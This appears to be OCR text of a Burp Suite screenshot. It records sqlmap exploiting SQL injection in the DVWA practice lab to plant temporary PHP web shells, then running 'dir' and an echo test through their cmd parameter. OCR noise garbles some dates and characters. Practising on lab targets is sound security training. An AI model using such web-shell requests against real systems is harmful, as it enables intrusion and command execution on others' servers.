 15 http://www.dvwa.com GET /vulnerabilities/sqli/tmpuavkh.php 200 607 text
16 http://www.dvwa.com POST /vulnerabilities/sqli/tmpuavkh.php?id=1&Submit=%E6%8F%90%E4%BA%A4 ✓ 200 253 text
17 http://www.dvwa.com GET /vulnerabilities/sqli/tmpbqoko.php?cmd=echo%20command%20execution%20test ✓ 200 265 XML
18 http://www.dvwa.com GET /vulnerabilities/sqli/tmpbqoko.php?cmd=dir ✓ 200 1021 HTML
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/tmpbqoko.php?cmd=dir
HTTP/1.1
2 Cache-Control: no-cache
3 Cookie: PHPSESSID=a4t3f5c87erauafv950k25b5l4;
security=low
4 User-Agent: sqlmap/1.4.12.23#dev (http://sqlmap.org)
5 Host: www.dvwa.com
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
.
15 01/06 14:41 <DIR>
..
16 1/01/06 14:41 <DIR>
help
17 021/01/06 14:41 2,994 index.php
18 021/01/06 14:41 890 session-input.php
19 021/01/06 14:41 <DIR>
source
20 2021/09/30 00:30 866 tmpbqoko.php
21 2021/09/30 00:29 765 tmpuavkh.php
22 2021/09/30 00:04 765 tmpufxjk.php
23 2021/09/30 00:14 765 tmpunogs.php
24 2021/09/30 00:28 765 tmpuvxrj.php
25 2021/09/30 00:22 765 tmpuzfix.php
26 8 □□□ 8,575 □□
27 4 □□□ 36,943,736,832 □□□□
28 /pre>
INSPECTOR
Query Parameters (1)
Request Cookies (2)
Request Headers (7)
Response Headers (6)